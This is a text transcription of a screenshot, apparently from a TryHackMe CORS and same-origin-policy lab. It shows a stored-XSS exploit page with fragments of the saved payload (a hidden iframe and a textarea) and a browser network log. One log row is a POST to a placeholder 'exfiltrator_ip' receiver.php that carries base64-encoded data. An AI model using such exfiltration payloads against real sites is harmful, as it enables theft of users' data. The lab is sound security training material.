 corssop.thm/xss.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CORS Lab Home Exploits
Vulnerable XSS
This is a vulnerable XSS endpoint. You can store your stored XSS payload in here.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Exploit Code Saved!
Javascript Code:
<div style="margin: 10px 20px 20px; word-wrap: break-word; text-align: center;">
<iframe id="exploitFrame" style="display:none;"></iframe>
<textarea id="load" style="width: 1183px; height: 305px;">
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET corssop.thm null.php xhr html 1.15 KB 1.65 KB 313 ms
POST exfiltrator_ip receiver.php html;base64,CiAgICAgIDxzY3JpcH... 0 B 0 B 0 ms